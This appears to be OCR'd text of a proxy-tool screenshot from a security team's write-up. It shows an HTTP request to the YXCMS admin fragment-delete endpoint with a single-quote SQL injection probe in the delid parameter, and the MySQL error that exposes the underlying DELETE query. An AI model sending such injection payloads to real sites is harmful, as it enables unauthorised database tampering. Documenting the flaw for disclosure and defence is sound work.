 Request
Raw Params Headers Hex
POST /index.php?r=admin/fragment/del HTTP/1.1
Host: www.yxcms.com
Content-Length: 15
Cache-Control: max-age=0
Origin: http://www.yxcms.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://www.yxcms.com/index.php?r=admin/fragment/index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=b71e8b26774b81c1f3c312567646c3c0
Connection: close
delid%5B%5D=21'
Response
Raw Headers Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: DELETE FROM yx_fragment WHERE id in (21')
错误详情: You have an error in your SQL syntax; check the manual that corresponds
version for the right syntax to use near '')' at line 1
错误代码:1064
您可以选择 重试 返回 或者 网站首页
Tide安全团队